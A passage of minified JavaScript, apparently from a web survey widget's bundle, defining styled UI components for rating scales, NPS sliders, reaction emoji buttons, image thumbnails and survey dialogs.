10.6l-.6.7-.6-.7c-.9-.8-2.3-.8-3.2 0-.8.9-.8 2.3 0 3.2l3.8 3.7 3.7-3.8c1-.8 1-2.2 0-3-.8-1-2.2-1-3 0ZM22.4 27.5c5 0 7.5-4.4 7.5-6 0-.4 0-.6-.3-1-.2-.4-.6-.5-1-.5H16.2c-.3 0-.7.1-1 .5-.2.4-.2.6-.2 1 0 1.6 2.5 6 7.4 6Z",fill:"#000"}),p("defs",null,p("clipPath",{id:"a"},p("path",{fill:"#fff",d:"M0 0h40v40H0z"}))))}},ns=function(e){var n=e.emotion,t=e.greyOut;return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",width:"40",height:"35",fill:"none"},p(es[n],{greyOut:t}))};function ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var rs,os,is,as,ls={1:"hate",2:"dislike",3:"neutral",4:"like",5:"love"},ss={emoji:"#111111",smiley:"#202641",default:"#000000",star:"#0A112E"},cs=et.input(Bl||(Bl=ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n\n        ","\n        &:checked + div {\n            svg {\n                overflow: visible;\n\n                path:first-child,\n                circle:first-child {\n                    paint-order: stroke;\n                    stroke: ",";\n                    stroke-width: 3px;\n                }\n            }\n        }\n\n        &:not(:focus-visible):not(:checked):not(:hover) + div {\n            transform: scale(1);\n        }\n    }\n"])),(function(e){return e.hideFocus?"":"&:focus-visible + div,"}),(function(e){var n=e.reactionStyle;return ss[n]})),us=et.label(Rl||(Rl=ts(["\n    &&& {\n        background: none !important;\n        border: none;\n        cursor: pointer;\n        outline: none;\n        box-shadow: none;\n        display: flex;\n        justify-content: center;\n        width: ",";\n        height: ",";\n    }\n"])),st.spacer.x7,st.spacer.x7),ds=et.div(Hl||(Hl=ts(["\n    &&& {\n        display: flex;\n        align-items: center;\n        pointer-events: none; /* ensures that the animation of the icon does not affect the hover state of the button */\n        transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        ","\n        svg > * {\n            transition: all 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.35);\n        }\n    }\n"])),(function(e){var n=e.highlightScale,t=e.isHighlighted,r=e.isScaled;return t||r?"\n                    transform: scale(".concat(n,");\n                    "):"\n                    transform: scale(1.0);\n                  "})),ps=function(e){var n=e.score,t=e.greyOut,r=e.groupName,o=e.isHighlighted,i=e.isSelected,a=e.onPreselection,l=e.onResetPreselection,s=e.onSelection,c=e.reactionStyle,u=e.label,d=e.hideFocus,f="star"===c?1.1:1.3,h=ls[n];return p(us,{onMouseOver:a,onMouseOut:l,onBlur:l},p(cs,{type:"radio",name:r,onBlur:l,checked:i,"aria-label":n.toString(),onClick:s,"aria-describedby":u,reactionStyle:c,hideFocus:d}),p(ds,{highlightScale:f,isHighlighted:o,isScaled:i},"star"===c&&p(Gl,{isHighlighted:o,isSelected:i,stroke:ss.star}),"emoji"===c&&h&&p(Kl,{emotion:h,greyOut:t}),"smiley"===c&&h&&p(Ql,{emotion:h,greyOut:t}),"default"===c&&h&&p(ns,{emotion:h,greyOut:t})))};function fs(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return ms(n,void 0!==t&&t<r?t:r)}return e(n,t)}function hs(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return ms(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?ms(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function ms(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function _s(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var vs,ys,bs=-1,gs=et.div(rs||(rs=_s(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        width: 100%;\n        max-width: 304px;\n        margin: 0 auto;\n    }\n"])),st.spacer.x1),ws=et.div(os||(os=_s(["\n    display: flex;\n    justify-content: space-between;\n    padding: "," 0;\n"])),st.spacer.x1),xs=et.span(is||(is=_s(["\n    &&& {\n        font-size: 0.875em;\n        line-height: 1.25em;\n        color: ",";\n        max-width: 45%;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.alignment}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),ks=et.div(as||(as=_s(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n    }\n"]))),js=["M11.4 5.5c0-.4-.3-.8-.7-.8h-4a.7.7 0 1 0 0 1.5h2.2L5.2 10a.7.7 0 1 0 1 1L10 7.3v2.2a.8.8 0 0 0 1.5 0v-4Z","M1.2 4.2c0-1.1 0-1.7.2-2.1.2-.4.5-.7.9-.9.4-.2 1-.2 2.1-.2H12c1.1 0 1.7 0 2.1.2.4.2.7.5.9.9.2.4.2 1 .2 2.1v7.6c0 1.1 0 1.7-.2 2.1a2 2 0 0 1-.9.9c-.4.2-1 .2-2.1.2H4.4c-1.1 0-1.7 0-2.1-.2a2 2 0 0 1-.9-.9c-.2-.4-.2-1-.2-2.1V4.2Zm3.2-1.7H12a16.7 16.7 0 0 1 1.4 0l.2.3V3l.1 1.2v7.6a16.7 16.7 0 0 1 0 1.4l-.3.2h-.2l-1.2.1H4.4a16.7 16.7 0 0 1-1.4 0l-.2-.3V13l-.1-1.2V4.2a16.7 16.7 0 0 1 0-1.4l.3-.2h.2l1.2-.1Zm9 0Zm.2.3Zm0 10.4Zm-.2.2ZM3 13.4Zm-.2-.2Zm0-10.4Zm.2-.2Z"],Ss=function(){return p("svg",{role:"presentation",xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 16 16",width:"16",height:"16"},p("path",{fill:"#000",fillOpacity:".89",d:js[0]}),p("path",{fill:"#000",fillOpacity:".9",fillRule:"evenodd",d:js[1],clipRule:"evenodd"}))};function Cs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ms,Ps,Os,As=st.spacer.x5,zs=et.div(vs||(vs=Cs(["\n    &&& {\n        color: black;\n    }\n"]))),Is=et.div(ys||(ys=Cs(["\n    &&& {\n        margin: 0 auto;\n        position: relative;\n        z-index: 1;\n        text-align: center;\n        flex-shrink: 0;\n        overflow: hidden;\n    }\n    div {\n        height: ",";\n        width: 100%;\n        background-color: rgba(255, 255, 255, 0.9);\n        position: absolute;\n        bottom: -",";\n        display: flex;\n        align-items: center;\n        justify-content: center;\n        transition: bottom 100ms ease-in-out;\n\n        &:focus-visible,\n        &:has(:focus-visible) {\n            transition: none;\n        }\n\n        gap: ",";\n        ",";\n        color: ",";\n    }\n\n    @media (prefers-reduced-motion) {\n        div {\n            transition: none;\n        }\n    }\n\n    img {\n        max-height: 200px;\n        max-width: 300px;\n        border-radius: 2px;\n    }\n\n    &:hover,\n    &:focus-visible,\n    &:has(:focus-visible) {\n        div {\n            bottom: 0;\n        }\n    }\n"])),As,As,st.spacer.x1,st.text.body2,(function(e){return e.theme.defaultText})),Es=function(e){var n=e.imageAlt,t=e.imagePath,r=e.imageThumbnailPath,o=dt();if(!("string"==typeof t&&t.length>0&&"string"==typeof r&&r.length>0))return null;var i=Xi(t),a=Xi(r);return p(Is,{theme:o},p("img",{src:a,alt:null!=n?n:""}),p(zs,null,p(Ca,{kind:"inline",isExternal:!0,href:i,ariaLabel:hj.polls.translate("open_new_tab_aria")},hj.polls.translate("open_new_tab")),p(Ss,null)))};function Ts(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ls,Ns,Fs=et.label(Ms||(Ms=Ts(["\n    flex: 1;\n    display: inline-block;\n\n    & > span {\n        border: 1px solid ",";\n        cursor: pointer;\n    }\n\n    &:active span,\n    &:hover span {\n        border: ",";\n    }\n\n    &:has(:focus-visible) span {\n        box-shadow: ",";\n        outline: none;\n    }\n"])),(function(e){return e.theme.scaleDataPointBorder}),(function(e){var n=e.theme;return"1px solid ".concat(n.scaleOutline,";")}),(function(e){var n=e.theme;return"0px 0px 0px 1px ".concat(n.background,", 0px 0px 0px 3px ").concat(n.buttonOutline)})),Ds=et.span(Ps||(Ps=Ts(["\n    &&& {\n        font-size: 0.875em; // 14px\n        border-radius: ",";\n        background: ",";\n        display: inline-flex;\n        justify-content: center;\n        align-items: center;\n        height: 40px;\n        flex-grow: 1;\n        color: ",";\n        padding: 2px;\n        width: 100%;\n\n        ","\n    }\n"])),st.radius.l,(function(e){return e.theme.background}),(function(e){return e.theme.scaleDataPointText}),(function(e){var n=e.isSelected,t=e.theme;return n&&"color: ".concat(t.scaleDataPointTextSelected,";\n                background: ").concat(t.scaleBackgroundSelected,";\n                border: 3px solid ").concat(t.scaleOutline,";\n            padding: 0px;\n            outline: none;\n        ")})),Us=et.input(Os||(Os=Ts(["\n    &&& {\n        position: absolute;\n        opacity: 0;\n        width: 0;\n        height: 0;\n    }\n"]))),Bs=function(e){var n=e.isSelected,t=e.value,r=e.onSelect,o=e.groupName,i=e.labelId,a=dt();return p(Fs,{theme:a},p(Us,{"aria-describedby":i,type:"radio",value:t,"aria-label":t,name:o,checked:n,onClick:function(){r(t)}}),p(Ds,{isSelected:n,theme:a,"aria-hidden":"true"},t))};function Rs(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Hs,qs,$s,Zs,Ws,Gs=et.div(Ls||(Ls=Rs(["\n    &&& {\n        width: 100%;\n        padding: "," 0;\n    }\n"])),st.spacer.x1),Vs=et.input(Ns||(Ns=Rs(["\n    &&& {\n        width: 100%;\n        height: ",";\n        -webkit-appearance: none;\n        appearance: none;\n        background: transparent;\n        cursor: pointer;\n\n        background: #f1f2f6;\n        background: ",";\n        border-radius: ",";\n        transition: ",";\n\n        ::-webkit-slider-runnable-track,\n        ::-moz-range-track {\n            height: ",";\n            background: ",";\n            border-radius: ",";\n            transition: ",";\n        }\n\n        ::-webkit-slider-thumb {\n            -webkit-appearance: none;\n            appearance: none;\n            margin-top: 0;\n            background-color: #fff;\n            border: 1px solid ",";\n            border-radius: 50%;\n            width: 24px;\n            height: 24px;\n            filter: drop-shadow(0px 10px 15px rgba(16, 16, 16, 0.1)) drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.03))\n                drop-shadow(0px 1px 3px rgba(0, 0, 0, 0.1));\n            transition: ",";\n        }\n\n        :hover::-webkit-slider-thumb {\n            outline: 1px solid #838696;\n        }\n\n        :focus {\n            outline: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb {\n            outline: 3px solid #5b72cb;\n            filter: none;\n        }\n\n        :focus-visible::-webkit-slider-thumb,\n        :focus-visible::-moz-range-thumb {\n            border: 1px solid #838696;\n        }\n    }\n"])),st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground," ").concat(n,"%)")}),st.radius.m,st.animation.default,st.spacer.x1,(function(e){var n=e.progress,t=e.theme,r=e.isRTL;return"linear-gradient(".concat(r?"to left":"to right",", ").concat(t.scaleSliderFill," ").concat(n,"%, ").concat(t.scaleSliderBackground,"  ").concat(n,"%)")}),st.radius.m,st.animation.default,(function(e){return e.theme.sliderThumbBorder}),st.animation.default),Xs=function(e){var n=e.value,t=e.onSelect,r=e.groupName,o=e.ariaLabel,i=e.scaleLabel,a=""===n||void 0===n?0:parseInt(n,10),l=10*a,s=dt(),c=hj.widget.isActiveLanguageDirectionRtl;return p(Gs,null,p(Vs,{isRTL:c,theme:s,name:r,type:"range",min:"0",max:"10",step:"1",progress:l,value:a||0,onChange:function(e){t(e.currentTarget.value)},"aria-label":o,"aria-valuetext":"".concat(a," ").concat(i)}))};function Js(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ks(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ks(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ks(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Ys(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Qs,ec,nc,tc,rc=Array(11).fill("").map((function(e,n){return{text:n}})),oc=et.div(Hs||(Hs=Ys(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n    }\n"])),st.spacer.x1),ic=et.div(qs||(qs=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        gap: ",";\n    }\n"])),st.spacer.x1),ac=et.span($s||($s=Ys(["\n    &&& {\n        font-size: 0.875em; // 14px\n        color: ",";\n        max-width: 45%;\n        word-break: break-word;\n        text-align: ",";\n    }\n\n    &&&& {\n        ","\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){return e.align}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.scoreLabel})),lc=et.ul(Zs||(Zs=Ys(["\n    &&& {\n        display: flex;\n        flex-direction: row;\n        justify-content: space-between;\n        width: 100%;\n        padding: 0 -4px;\n\n        li {\n            font-size: 0.875em; // 14px\n            color: ",";\n            padding: 0;\n            width: 20px;\n            text-align: center;\n        }\n    }\n"])),(function(e){return e.theme.textLight})),sc=et.div(Ws||(Ws=Ys(["\n    &&& {\n        display: flex;\n        justify-content: space-between;\n        ",";\n    }\n"])),(function(e){return e.isNPS&&"padding-left: ".concat(st.spacer.x0pt5)})),cc=function(e){var n=e.question,t=e.onChange,r=dt(),o=n.labels,i=n.type,a=function(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ks(n,2<r?2:r)}return e(n,2)}(Js,W("")),l=a[0],s=a[1],c=J((function(){return o.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[o]),u=J((function(){var e=function(e){return e===gt.RATING_5?5:e===gt.RATING_7?7:e===gt.NPS?10:0}(i),n=new Array(e);return n.fill(""),n[0]=c[0],n[e-1]=c[1],n}),[i,c]),d=K((function(e){s(e);var n=dr(i,e);t(!0,{answerText:e,answerIndex:n})}),[i,t]);return G((function(){s("")}),[n.uuid]),p(oc,null,i===gt.NPS?p(Xs,{value:l,groupName:n.uuid,onSelect:d,scaleLabel:Fl(n),ariaLabel:n.text}):p(ic,{role:"radiogroup","aria-label":Fl(n)},u.map((function(e,t){return p(Bs,{groupName:n.uuid,key:t,onSelect:d,isSelected:(t+1).toString()===l,value:(t+1).toString(),labelId:null!=e?e:""})}))),i===gt.NPS&&p(lc,{"aria-hidden":"true",theme:r},rc.map((function(e,n){return p("li",{role:"presentation",key:n,value:n},e.text.toString())}))),p(sc,{"aria-hidden":"true",isNPS:i===gt.NPS},o.map((function(e,n){return p(ac,{key:n,id:c[n],theme:r,title:e.text,"aria-label":e.text,align:0===n?"left":"right"},e.text)}))))},uc=et.span(Qs||(Qs=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    &&& {\n        display: block;\n        color: "," !important;\n        text-align: left;\n        ",";\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.theme.textLight}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionDescription}));function dc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var pc,fc,hc,mc,_c,vc=et.div(ec||(ec=dc(["\n    && {\n        display: flex;\n        text-align: left;\n        margin-right: ",";\n    }\n"])),st.spacer.x1),yc=et.img(nc||(nc=dc(["\n    && {\n        max-height: 32px;\n        max-width: 100%;\n    }\n"]))),bc=function(e){var n=e.logo;return p(vc,null,p(yc,{"data-testid":"custom-footer-logo",alt:"",src:n}))},gc=et.div(tc||(tc=dc(["\n    && {\n        margin-top: ",";\n    }\n"])),st.spacer.x2),wc=function(e){return p(gc,null,p(bc,e))};function xc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var kc,jc,Sc,Cc=((pc={})[gt.TITLE_AND_DESCRIPTION]=function(e){var n=e.question,t=dt();return n.description?p(uc,{theme:t},p(Ma,{text:n.description,isInline:!0})):null},pc[gt.SINGLE_OPEN_ENDED_MULTI_LINE]=ul,pc[gt.SINGLE_OPEN_ENDED_SINGLE_LINE]=ul,pc[gt.EMAIL]=ul,pc[gt.SINGLE_CLOSE_ENDED]=Zl,pc[gt.MULTIPLE_CLOSE_ENDED]=Zl,pc[gt.YES_NO]=Zl,pc[gt.RATING_5]=cc,pc[gt.RATING_7]=cc,pc[gt.NPS]=cc,pc[gt.REACTION]=function(e){var n=e.question,t=e.onChange,r=e.hasInteracted,o=n.reaction_style,i=n.labels,a=J((function(){return i.map((function(e,n){return"hj-surveys-scale-option-label-".concat(n,"-").concat(hj.uuid())}))}),[i]),l=fs(hs,W(bs),2),s=l[0],c=l[1],u=fs(hs,W(bs),2),d=u[0],f=u[1],m=d>bs,_=dt(),v=fs(hs,W(xt(_).isExternal),2),y=v[0],b=v[1],g=function(e){return"star"===o?e<=d&&s===bs:e===d};return o?p(gs,{"aria-label":Fl(n),role:"radiogroup"},p(ws,null,Array.apply(null,Array(5)).map((function(e,i){return p(ps,{groupName:n.uuid,score:i+1,key:i+1,isHighlighted:(l=i+1,"star"===o?l<=s:l===s),onPreselection:function(){return c(i+1)},onResetPreselection:function(){c(bs),b(!1)},onSelection:function(){return function(e){f(e),c(bs);var n=dr(gt.REACTION,e);t(!0,{answerText:e.toString(),answerIndex:n})}(i+1)},reactionStyle:o,isSelected:g(i+1),greyOut:m&&!g(i+1),label:0===i?a[0]:4===i?a[1]:"",hideFocus:y&&!r});var l}))),p(ks,null,i.map((function(e,n){return p(xs,{"aria-hidden":"true",key:n,id:a[n],title:e.text,theme:_,alignment:0===n?"left":"right"},e.text)})))):p(h,null)},pc),Mc=et.div(fc||(fc=xc(["\n    && {\n        display: flex;\n        align-items: center;\n        flex-direction: row-reverse;\n        ","\n        margin-top: ",";\n    }\n"])),(function(e){var n=e.withLogo;return"justify-content: ".concat(n?"space-between":"flex-end",";")}),st.spacer.x2),Pc=et.div(hc||(hc=xc(["\n    && {\n        ","\n        display: flex;\n        flex-direction: row-reverse;\n        justify-content: flex-start;\n        align-items: center;\n        gap: ",";\n\n        button {\n            width: 100%;\n\n            "," {\n                width: auto;\n            }\n\n            ","\n        }\n    }\n"])),(function(e){return e.fullWidth&&"width: 100%;"}),st.spacer.x2,st.breakpoint.desktop,(function(e){return e.isPreviewMode?"width: auto; ".concat(st.breakpoint.previewMobile," { width: 100%; }"):""})),Oc=et.h2(mc||(mc=xc(["\n    && {\n        top: 0;\n        z-index: 2;\n        display: block;\n        text-align: left;\n        font-size: 1em; // 16px\n        line-height: 1.5em; // 24px\n        font-weight: 500 !important;\n        margin: 0;\n        color: ",";\n        overflow-wrap: break-word;\n        word-wrap: break-word;\n        background-color: ",";\n    }\n\n    &&& {\n        ",";\n    }\n\n    [dir='rtl'] && {\n        text-align: right;\n    }\n"])),(function(e){return e.theme.defaultText}),(function(e){return e.theme.background}),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),Ac=et.div(_c||(_c=xc(["\n    && {\n        display: flex;\n        flex-direction: column;\n        gap: ",";\n        overflow-y: auto;\n        overflow-x: hidden;\n        padding: "," ",";\n        margin: -"," -",";\n        background-color: ",";\n    }\n"])),st.spacer.x1,st.spacer.x0pt5,st.spacer.x1pt5,st.spacer.x0pt5,st.spacer.x1pt5,(function(e){return e.theme.background})),zc=function(e){var n,t,r,o=e.question,i=e.isStepValid,a=e.onQuestionSkipped,l=e.onQuestionSubmitted,s=e.onAnswerChange,c=e.hideLogo,u=e.logo,d=e.forceMobile,f=e.labelId,h=dt(),m=Cc[o.type],_=ft(sr())||d,v=o.type===gt.TITLE_AND_DESCRIPTION,y=X(null),b=!1===c&&null!=u;return p("div",{"aria-labelledby":f},p(Ac,{theme:h},p(Oc,{id:f,theme:h,tabIndex:-1,ref:y},p(Ma,{text:o.text,isInline:!0})),!v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path}),p(m,{key:o.uuid,question:o,onChange:s,onSubmit:l,ariaDescribedBy:f}),v&&p(Es,{key:o.uuid,imageAlt:o.image_alt,imagePath:o.image_path,imageThumbnailPath:o.image_thumbnail_path})),p(Mc,{withLogo:b},p(Pc,{isPreviewMode:sr(),fullWidth:!b},p(ua,{withCustomCSS:null===(n=h.customCSS)||void 0===n?void 0:n.button,isDisabled:!i,onClick:l,size:_?"m":"s"},hj.polls.translate("next")),!o.required&&(_?p(ua,{withCustomCSS:null===(t=h.customCSS)||void 0===t?void 0:t.skipButton,kind:"ghost",onClick:a},hj.polls.translate("skip")):p(Ca,{withCustomCSS:null===(r=h.customCSS)||void 0===r?void 0:r.skipButton,onClick:a,as:"button",kind:"inline"},hj.polls.translate("skip")))),b&&p(bc,{logo:u,theme:h})))};function Ic(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Ec,Tc,Lc,Nc,Fc,Dc,Uc=function(e,n,t){var r="desktop"===t?"initial":"none",o="mobile"===t?"initial":"none",i=function(t){return n?o:e?r:t};return Zr(kc||(kc=Ic(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r))},Bc=et.div(jc||(jc=Ic(["\n    && {\n        margin-top: ",";\n        width: 100%;\n        text-align: center;\n        font-size: 0.875em; // 14px\n        color: ",";\n        ","\n    }\n"])),st.spacer.x6,(function(e){return e.theme.pageTextColor}),(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"desktop")})),Rc=et.div(Sc||(Sc=Ic(["\n    && {\n        color: ",";\n        margin-top: ",";\n        font-size: 0.75em; // 12px\n        ","\n    }\n"])),(function(e){return e.theme.defaultText}),st.spacer.x1pt5,(function(e){var n=e.isPreviewMode,t=e.forceMobilePreview;return Uc(n,t,"mobile")}));function Hc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var qc,$c,Zc,Wc,Gc=et.div(Tc||(Tc=Hc(["\n    && {\n        width: 100%;\n        height: 100vh;\n        /* prefer dvh units if supported so mobile browser UI is accounted for */\n        height: 100dvh;\n        position: absolute;\n        top: 0;\n        left: 0;\n        flex-direction: column;\n\n        ","\n        display: flex;\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="justify-content: center; align-items: center;",o="justify-content: flex-end;",i=function(e){return t?o:n?r:e},Zr(Ec||(Ec=Hc(["\n        ","\n        "," {\n            ","\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Vc=et.div(Dc||(Dc=Hc(["\n    && {\n        background: white;\n        border-radius: "," "," 0 0;\n        box-shadow: ",";\n        padding: "," "," ",";\n        margin: auto;\n        overflow: auto;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n        ","\n        ","\n    }\n"])),st.spacer.x1,st.spacer.x1,st.shadow.modal,st.spacer.x2pt5,st.spacer.x2pt5,st.spacer.x1pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="384px",o="100%",i=function(e){return t?o:n?r:e},Zr(Lc||(Lc=Hc(["\n        width: ",";\n\n        "," {\n            width: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x1),o="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),i=function(e){return t?o:n?r:e},Zr(Nc||(Nc=Hc(["\n        border-radius: ",";\n\n        "," {\n            border-radius: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="calc(100vh - 120px)",o="100vh",i=function(e){return t?o:n?r:e},Zr(Fc||(Fc=Hc(["\n        max-height: ",";\n\n        "," {\n            max-height: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Xc=function(e){var n=e.children,t=e.labelId,r=void 0===t?"":t,o=dt(),i={isPreviewMode:sr(),forceMobilePreview:e.isMobilePreview,theme:o};return p(Gc,i,p("div",{role:"dialog","aria-labelledby":r},p(Vc,i,n)),p(Bc,i,hj.polls.translate("password_warning")))},Jc=ue((function(e){var n=e.children,t=e.labelId,r=e.uniqueId,o=e.isMobilePreview,i=dt();return p(Xc,{isMobilePreview:o,uniqueId:r,labelId:t},n,p(Rc,{isPreviewMode:sr(),forceMobilePreview:o,theme:i},hj.polls.translate("password_warning")))}));function Kc(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Yc,Qc,eu,nu,tu,ru,ou,iu,au,lu=function(e,n,t,r,o){return n?r:e?o:t},su=et.div($c||($c=Kc(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," ",";\n        overflow: hidden;\n\n        * {\n            ","\n            ","\n        }\n\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="0 0",o="0 auto",i="initial",a="".concat(344,"px"),l="".concat(st.spacer.x1),s="".concat(st.shadow.desktop,", 0px 4px 30px 0px rgba(0, 0, 0, 0.05)"),Zr(qc||(qc=Kc(["\n        margin: ",";\n        max-width: ",";\n        border-radius: ",";\n        box-shadow: ",";\n\n        "," {\n            margin: ",";\n            max-width: ",";\n            border-radius: ",";\n            box-shadow: ",";\n        }\n    "])),lu(n,t,r,r,o),lu(n,t,i,i,a),lu(n,t,i,i,l),lu(n,t,i,i,s),st.breakpoint.desktop,lu(n,t,o,r,o),lu(n,t,a,i,a),lu(n,t,l,i,l),lu(n,t,s,i,s));var n,t,r,o,i,a,l,s})),cu=et.div(Wc||(Wc=Kc(["\n    && {\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="".concat(st.spacer.x2," 0"),o="".concat(st.spacer.x3," 0"),Zr(Zc||(Zc=Kc(["\n        padding: ",";\n\n        "," {\n            padding: ",";\n        }\n    "])),lu(n,t,r,r,o),st.breakpoint.desktop,lu(n,t,o,r,o));var n,t,r,o})),uu=function(e){var n=e.isMobilePreview,t=e.isClosed,r=e.children,o=e.labelId,i=void 0===o?"":o,a=dt();return p(cu,{isPreviewMode:sr(),forceMobilePreview:n,role:"dialog","aria-labelledby":i,"aria-hidden":t},p(su,{backgroundColor:a.background,isClosed:t,position:a.position,isPreviewMode:sr(),forceMobilePreview:n,theme:a},r))},du=function(e){var n,t,r,o,i,a,l,s,c=e.all,u=e.horizontal,d=e.vertical,p=e.left,f=e.top,h=e.right,m=e.bottom,_=null!==(n=null!==(t=null!=f?f:d)&&void 0!==t?t:c)&&void 0!==n?n:"initial",v=null!==(r=null!==(o=null!=m?m:d)&&void 0!==o?o:c)&&void 0!==r?r:"initial",y=null!==(i=null!==(a=null!=p?p:u)&&void 0!==a?a:c)&&void 0!==i?i:"initial",b=null!==(l=null!==(s=null!=h?h:u)&&void 0!==s?s:c)&&void 0!==l?l:"initial";return"\n        margin-top: ".concat(_,"; \n        margin-bottom: ").concat(v,"; \n        margin-left: ").concat(y,"; \n        margin-right: ").concat(b,";\n    ")};function 